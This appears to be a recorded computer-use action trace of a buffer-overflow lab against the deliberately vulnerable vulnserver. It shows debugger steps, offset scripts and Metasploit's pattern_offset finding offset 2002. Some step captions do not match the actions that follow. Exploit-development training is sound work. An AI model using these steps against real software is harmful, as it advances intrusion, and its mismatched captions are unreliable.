
key("Return")

mouse_move(611, 366)

Relaunch vulnserver, reattach Immunity Debugger to it, and resume the process
double_click(211, 200)

left_click(42, 47)

left_click(91, 90)

left_click(252, 182)

left_click(93, 58)

Type the python 2-offset.py command in the Kali terminal
type("python 1.py")

type("2")

type("-offset.py")

mouse_move(293, 115)

mouse_move(295, 117)
type("/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 6f43376f -l 2300")

mouse_move(571, 505)

mouse_move(738, 475)

Run pattern_offset for 6F43376F against the 2300-byte pattern and select the offset 2002
key("Return")

key("Return")

double_click(686, 465)

mouse_move(673, 450)

Open 3.exact-match.py in nano, review its buffer of 2002 A's, four B's and C's, then exit
left_click(600, 252)

type("python 2-offset.py")
